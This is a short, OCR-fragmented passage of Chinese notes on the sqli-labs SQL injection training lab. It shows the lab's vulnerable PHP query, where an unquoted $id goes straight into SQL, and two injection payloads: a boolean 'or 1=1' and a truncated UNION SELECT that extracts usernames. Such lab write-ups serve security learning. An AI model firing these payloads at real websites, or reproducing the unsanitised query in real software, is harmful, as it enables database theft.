
You have an error in your SQL syntax; check the ma
可以得到这个sql语句其实并没有单引号，只是用数字进
行查询，查看源码
$sql=
"SELECT * FROM users WHERE id=
$id
 LIMIT 0,1"
;
$result=mysql_query($sql);
和less1一样 payload为
?id=-1 or 1=1%23
?id=-1+UNION+SELECT+1,2,(SELECT+GROUP_CONCAT(usern
less3